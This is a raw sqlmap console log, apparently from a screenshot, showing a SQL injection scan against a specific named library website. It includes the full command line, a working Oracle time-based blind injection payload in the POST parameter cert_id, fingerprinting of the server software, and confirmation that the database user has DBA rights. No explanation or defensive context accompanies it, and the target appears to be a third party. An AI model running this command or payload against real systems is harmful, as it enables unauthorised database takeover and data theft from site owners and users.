 C:\Python27\SqlMap>sqlmap.py -u "http://lib1.sdx.js.cn:88/reader/redr_mail.php" --data "click_type=c
ommit&cert_id=88952634" --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:10:21
[09:10:21] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[09:10:21] [INFO] resuming back-end DBMS 'oracle'
[09:10:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: cert_id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: click_type=commit&cert_id=88952634' AND 6421=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(97
)||CHR(120)||CHR(85),5) AND 'GmGf'='GmGf
---
[09:10:22] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: Oracle
[09:10:22] [INFO] testing if current user is DBA
current user is DBA:    True
[09:10:22] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\lib
1.sdx.js.cn'
[*] shutting down at 09:10:22